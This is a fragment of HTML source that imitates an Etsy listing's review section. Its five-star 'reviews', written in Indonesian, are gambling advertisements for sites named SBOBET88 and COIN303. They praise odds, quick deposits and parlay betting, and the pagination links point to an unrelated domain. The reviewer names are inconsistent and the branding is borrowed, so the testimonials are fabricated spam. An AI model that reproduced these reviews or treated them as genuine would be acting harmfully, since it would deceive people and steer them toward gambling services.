                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                                fill="#FFE0C3" />
                                                                                            <path
                                                                                                d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z"
                                                                                                fill="#095E31" />
                                                                                        </svg></span>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/lesjimenez?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Taufik Hidayat"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4706945066">
                                                                                            Taufik Hidayat</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 8, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-11757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                         kusuma</span>
                                                                                                </button>
                                                                                            </div>

                                                                                            <p id="review-preview-toggle-11757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                               Pasaran terlengkap dan odds paling kompetitif!

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                            fill="#FFE0C3" />
                                                                                        <path
                                                                                            d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z"
                                                                                            fill="#095E31" />
                                                                                    </svg></span>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/lesjimenez?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer indah"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4706945066">
                                                                                        indah</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 8, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4699952562">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-2">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <div
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
                                                                                        <img data-clg-id="WtImage"
                                                                                            class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
                                                                                            src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
                                                                                            alt=""
                                                                                            style="aspect-ratio: 1;"
                                                                                            loading="lazy"
                                                                                            data-pin-nopin="true"
                                                                                            aria-hidden="true"
                                                                                            sizes="18px"
                                                                                            srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w" />

                                                                                    </div>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/mtevyo0a?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Denny Sumargo"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4699952562">
                                                                                            Denny Sumargo</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 7, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-21757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                        sri mulyani</span>
                                                                                                </button>
                                                                                            </div>

                                                                                            <p id="review-preview-toggle-21757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                               Situs ini memberikan lebih melimpah dari pada situs lain nya!

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <div
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
                                                                                    <img data-clg-id="WtImage"
                                                                                        class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
                                                                                        src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
                                                                                        alt="" style="aspect-ratio: 1;"
                                                                                        loading="lazy"
                                                                                        data-pin-nopin="true"
                                                                                        aria-hidden="true" sizes="18px"
                                                                                        srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w" />

                                                                                </div>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/mtevyo0a?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer sri mulyani"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4699952562">
                                                                                        sri mulyani</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 7, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4719115647">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-3">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                                fill="#EEE1FF" />
                                                                                            <path
                                                                                                d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z"
                                                                                                fill="#122868" />
                                                                                        </svg></span>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/hannahmclean149?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Bunga Citra Lestari"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4719115647">
                                                                                            Citra Lestari</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 7, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-31757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                        agen pecinta bola</span>
                                                                                                </button>
                                                                                            </div>

                                                                                            <p id="review-preview-toggle-31757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                                Njit depo 20k saya bisa pasang 5 tim dalam taruhan parlay bola di SBOBET88. Depo satset tanpa ribet, nice COIN303 🙏

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                            fill="#EEE1FF" />
                                                                                        <path
                                                                                            d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z"
                                                                                            fill="#122868" />
                                                                                    </svg></span>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/hannahmclean149?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer pecinta bola"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4719115647">
                                                                                        pecinta bola</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 7, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div
                                                    class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                                                    <nav data-clg-id="WtPagination" aria-label="Pagination">
                                                        <div class="wt-action-group wt-list-inline wt-flex-no-wrap  "
                                                            data-reviews-pagination="">
                                                            <div class="wt-action-group__item-container">
                                                                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled"
                                                                    aria-disabled="true" role="link">
                                                                    <span class="wt-screen-reader-only">Previous
                                                                        page</span>
                                                                    <span class="wt-icon wt-icon--smaller"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z" />
                                                                        </svg></span>
                                                                </a>
                                                            </div>

                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                                                                    aria-current="true">
                                                                    <span>1</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="2">
                                                                    <span>2</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="3">
                                                                    <span>3</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="4">
                                                                    <span>4</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="5">
                                                                    <span>5</span>
                                                                </a>
                                                            </div>


                                                            <div class="wt-action-group__item-container">
                                                                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
                                                                    href="https://kazmedikor.com/"
                                                                    data-page="2">
                                                                    <span class="wt-screen-reader-only">Next page</span>
                                                                    <span class="wt-icon wt-icon--smaller"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z" />
                                                                        </svg></span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </nav>

                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-btn--small"
                                                        id="shop-reviews-tab" data-wt-tab="shop">
                                                        Show other item reviews from SBOBET

                                                    </button>
                                                </div>
                                                <div data-appears-component-name="customer_photos"
                                                    data-appears-event-data='{"photos_count":20}'>
                                                    <div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
                                                        data-customer-photos-section="shop"
                                                        data-customer-photos-carousel>
                                                        <h3 class="wt-mb-xs-2 wt-text-body-01">
                                                            Photos from reviews
                                                        </h3>
                                                        <div
                                                            class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
                                                            <button
                                                                class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center"
                                                                aria-label="previous">
                                                                <span class="wt-icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z" />
                                                                    </svg></span>
                                                            </button>
                                                            <button
                                                                class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center"
                                                                aria-label="next">
                                                                <span class="wt-icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z" />
                                                                    </svg></span>
                                                            </button>

                                                            <div
                                                                class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Lolly"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4686671368" data-index="0"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Lolly added a photo of their purchase"
